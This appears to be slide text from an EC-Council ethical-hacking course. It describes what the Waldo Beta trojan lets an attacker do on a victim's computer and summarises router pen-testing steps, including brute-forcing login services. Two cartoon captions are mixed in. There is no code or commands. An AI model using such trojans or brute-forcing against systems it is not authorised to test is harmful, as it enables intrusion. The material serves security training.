





### Trojans that can Bypass Firewalls

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



Waldo Beta lets hacker 'sneak ' into victims computer and control it

With the help of Waldo Beta, a hacker can:

- Open and close CD Drive
- Hide or show Cursor
- Hide or show Desktop
- Hide or show Taskbar
- Flip mouse buttons
- Shutdown PC
- Reboot PC
- Execute files
- Delete files
- Open browser to any website





### Waldo Beta: Screenshot





Login service like telnet or SSH can be used to connect to an appropriate port

SING can send customized ICMP packets from command line

Brute-forcing login Services yield positive results for the pen tester

Config files in router gives a lot of information to penetration testers

Traceroute command lists all the routers between the source and the destination computer

EC-Council



Copyright 2004 by Randy Glasbergen. www.glasbergen.com



"We need better speech-recognition software. I told my employees to celebrate their diversity. The computer thought I said 'perversity'!"



Copyright 2004 by Randy Glasbergen. www.glasbergen.com



"I created a password and wrote it down like you told me to. Then I locked it away in a secure folder for safekeeping. But I need my password to get into the folder!"

EC-Council